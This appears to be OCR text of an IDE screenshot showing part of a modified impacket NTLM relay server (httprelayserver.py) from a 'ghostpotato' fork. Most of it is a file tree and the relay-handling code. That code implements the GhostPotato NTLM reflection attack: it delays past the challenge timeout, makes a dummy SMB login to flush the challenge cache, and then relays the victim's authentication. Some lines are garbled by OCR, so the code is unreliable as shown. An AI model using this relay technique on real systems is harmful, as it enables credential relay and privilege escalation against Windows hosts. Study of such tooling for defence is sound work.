 impacket-ghostpotato [~/Downloads/impacket-ghostpotato] - .../impacket/examples/ntlmrelayx/servers/httprelayserver.py [impacket-ghostpotato]
impacket-ghostpotato impacket examples ntlmrelayx servers httprelayserver.py Add Configuration...
Project httprelayserver.py
impacket-ghostpotato
examples
impacket
dcerpc
examples
ntlmrelayx
attacks
clients
servers
socksplugin
__init__.py
httprelayser
smbrelayser
socksserver
utils
__init__.py
__init__.py
logger.py
os_ident.py
remcomsvc.py
secretsdump.py
serviceinstall.py
smbclient.py
krb5
ldap
__init__.py
cdp.py
crypto.py
dhcp.py
dns.py
dot11.py
Dot11Crypto.py
Dot11KeyManager.py
dpapi.py
eap.py
ese.py
helper.py
hresult_errors.py
ICMP6.py
ImpactDecoder.py
ImpactPacket.py
IP6.py
IP6_Address.py
IP6_Extension_Head
mqtt.py
181
182 if (proxy and proxyAuthHeader is None) or (not proxy and autorizationHeader is None):
183 self.do_AUTHHEAD(message = b'NTLM',proxy=proxy)
184 pass
185 else:
186 if proxy:
187 typeX = proxyAuthHeader
188 else:
189 typeX = autorizationHeader
190 try:
191 _, blob = typeX.split('NTLM')
192 token = base64.b64decode(blob.strip())
193 except Exception:
194 LOG.debug("Exception:", exc_info=True)
195 self.do_AUTHHEAD(message = b'NTLM', proxy=proxy)
196 else:
197 messageType = struct.unpack('<L',token[len('NTLMSSP\x00'):len('NTLMSSP\x00')+4])[0]
198
199 if messageType == 1:
200 if not self.do_ntlm_negotiate(token, proxy=proxy):
201 #Connection failed
202 LOG.error('Negotiating NTLM with %s://%s failed. Skipping to next target',
203 self.target.scheme, self.target.netloc)
204 self.server.config.target.logTarget(self.target)
205 self.do_REDIRECT()
206 elif messageType == 3:
207 authenticateMessage = ntlm.NTLM hallengeResponse()
208 authenticateMessage. (token)
209
210 d1 = 315
211 d2 = 5
212 print('[GPOTATO] WAITING %s SECONDS FOR CHALLENGE TIMEOUT' % (d1))
213 time.sleep(d1)
214 print('[GPOTATO] FLUSHING CHALLENGE CACHE NOW')
215 try:
216 tempSmbConAddress = self.target.netloc.split(':')[0]
217 tempSmbCon = SMBConnection(tempSmbConAddress, tempSmbConAddress)
218 tempSmbCon.login('MADCOW', 'MADCOW', 'MADCOW')
219 tempSmbCon.close()
220 except Exception as e:
221 print('[GPOTATO] DONE: %s' % str(e))
222 print('[GPOTATO] WAITING ADDITIONAL %s SECONDS' % (d2))
223 time.sleep(d2)
224 print('[GPOTATO] AUTHENTICATING...')
225
226 if not self.do_ntlm_auth(token,authenticateMessage):
227 if authenticateMessage['flags'] & ntlm.NTLMSSP_NEGOTIATE_UNICODE:
HTTPRelayServer HTTPHandler do_GET() elif messageType == 3
1: Project
2: Favorites
Z: Structure
SciView
Database
白帽hub
Python Console Terminal 6: TODO Event Log
Typo: In word 'GPOTATO' 212:25 LF UTF-8 4 spaces